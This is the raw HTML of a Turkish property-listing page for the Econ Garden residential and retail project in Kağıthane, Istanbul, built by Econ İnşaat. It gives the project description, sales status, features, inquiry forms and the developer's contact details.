

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-garden
body_size: 16548
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Econ Garden Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Econ Garden, Kağıthane, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Econ Garden projesi İstanbul Kağıthane&#039;de yaşama kazandırılıyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-garden" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Avrupa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Kağıthane Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/kagithane-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Econ Garden",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-garden" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Econ İnşaat" />
    <meta name="twitter:title" content="Econ Garden" />
    <meta name="twitter:description" content="Econ Garden, Kağıthane, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Econ Garden projesi İstanbul Kağıthane&#039;de yaşama kazandırılıyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/04/04/700x466/598b09e3-3d80-4353-95ea-95861ca1286f.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-garden">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Econ Garden">
    <meta property="og:description" content="Econ Garden, Kağıthane, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. Econ Garden projesi İstanbul Kağıthane&#039;de yaşama kazandırılıyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/04/04/700x466/598b09e3-3d80-4353-95ea-95861ca1286f.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Avrupa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/kagithane-konut-projeleri"><i class="icofont-rounded-right"></i> Kağıthane</a></li>
                        <li><i class="icofont-rounded-right"></i> Econ Garden</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Econ Garden</h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Avrupa / Kağıthane</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/00649fc0-9784-4d2a-af95-a824c9964a10.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/00649fc0-9784-4d2a-af95-a824c9964a10.jpg " alt="Econ Garden - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/68368d93-b196-4eb7-92ed-ff8fbbf0ba97.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/68368d93-b196-4eb7-92ed-ff8fbbf0ba97.jpg " alt="Econ Garden - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/ceee3a3b-219d-4f55-9771-1c5eaca2f433.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/ceee3a3b-219d-4f55-9771-1c5eaca2f433.jpg " alt="Econ Garden - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/00649fc0-9784-4d2a-af95-a824c9964a10.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/00649fc0-9784-4d2a-af95-a824c9964a10.jpg " alt="Econ Garden - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/68368d93-b196-4eb7-92ed-ff8fbbf0ba97.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/68368d93-b196-4eb7-92ed-ff8fbbf0ba97.jpg " alt="Econ Garden - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/ceee3a3b-219d-4f55-9771-1c5eaca2f433.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/ceee3a3b-219d-4f55-9771-1c5eaca2f433.jpg " alt="Econ Garden - 6"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/00649fc0-9784-4d2a-af95-a824c9964a10.jpg" alt="Econ Garden - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/68368d93-b196-4eb7-92ed-ff8fbbf0ba97.jpg" alt="Econ Garden - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/ceee3a3b-219d-4f55-9771-1c5eaca2f433.jpg" alt="Econ Garden - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/00649fc0-9784-4d2a-af95-a824c9964a10.jpg" alt="Econ Garden - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/68368d93-b196-4eb7-92ed-ff8fbbf0ba97.jpg" alt="Econ Garden - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/04/04/700x466/ceee3a3b-219d-4f55-9771-1c5eaca2f433.jpg" alt="Econ Garden - 6"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="41.0928633114526" data-longitude="28.9685711077346" data-mapTitle="Econ Garden"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Econ İnşaat</li>
                                <li><strong>Proje Tipi</strong>Daire, Dükkan</li>
                                <li><strong>Konut Sayısı</strong>0</li>
                                <li><strong>Arsa Alanı</strong>0</li>
                                <li><strong>Konut Tipleri</strong></li>
                                <li><strong>Metrekare Alanı</strong>0 - 0 m2</li>
                                <li><strong>Teslim Tarihi</strong>---</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Econ Garden projesi İstanbul Kağıthane'de yaşama kazandırılıyor. Econ İnşaat tarafından yaşama kazandırılacak olan Econ Garden projesi içerisinde konutların yanında ticari alanlar da barındırıyor. Proje 15 katlı mimarisi ile dikkat çekiyor. Econ Garden projesi çatı katında bulunan havuzu ile hem yüzme hemde havuz keyfi sırasında Belgrad Ormanı ve İstanbul şehir manzarasının keyfini çıkarma fırsatı sunuyor.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Econ Garden projesinde &ouml;deme koşulları hen&uuml;z belli değil.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Econ Garden projesi Kağıthane&#39;de hayata ge&ccedil;ecek!</strong></span></p>

<p>Econ İnşaat imzası ile İstanbul Avrupa Yakası&#39;nın y&uuml;kselen b&ouml;lgesi Kağıthane&#39;de hayata kazandırılacak olan projenin adı Econ Garden oldu. Firmanın b&ouml;lgede ger&ccedil;ekleştirmek &uuml;zere planladığı projelerin bir par&ccedil;ası olarak yaşama kazandırılacak olan Econ Garden projesi katlar arasındaki dikey bah&ccedil;eleri ile şehir yaşamı ile doğayı birbiri ile harmanlıyor. Econ Garden projesini en dikkat &ccedil;eken &ouml;zelliklerinden biri olan &ccedil;atı havuzu ile konut sakinleri bu havuzdan Belgrad Ormanı ve İstanbul şehir sil&uuml;eti manzarasına hakim oluyor. 15 katlı tek bloktan oluşmakta olan Econ Garden projesi bloklar altında ticari alanlar da barındırıyor.&nbsp;</p>

<p><span style="color:#FF0000"><strong>*Projede daire tipleri, metrekareler, fiyatlar ve teslim tarihi hen&uuml;z belli değil.</strong></span></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li><li>Dükkan</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Orman manzarası</li><li>Açık yüzme havuzu</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4241">
                                    <input type="hidden" name="data[ProjectName]" value="Econ Garden">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Econ Garden?&u=https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-garden#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Econ Garden%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-garden#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Econ Garden%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/econ-garden" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4241,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(4241,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/04/04/700x466/598b09e3-3d80-4353-95ea-95861ca1286f.jpg" alt="Econ Garden"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/econ-insaat-konut-projeleri">Econ İnşaat</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4241" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Econ Garden" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Hamidiye Mah. Hasdal Cad. No:25/A, 34408 Kağıthane/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Econ Garden','http://econinsaat.com.tr/');">http://econinsaat.com.tr/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Econ Garden','info@econinsaat.com.tr');"><span class="__cf_email__" data-cfemail="a1c8cfc7cee1c4c2cecfc8cfd2c0c0d58fc2cecc8fd5d3">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Econ Garden','0 212 321 25 25');">0 212 321 25 25</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="0" data-project-name="Econ Garden" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
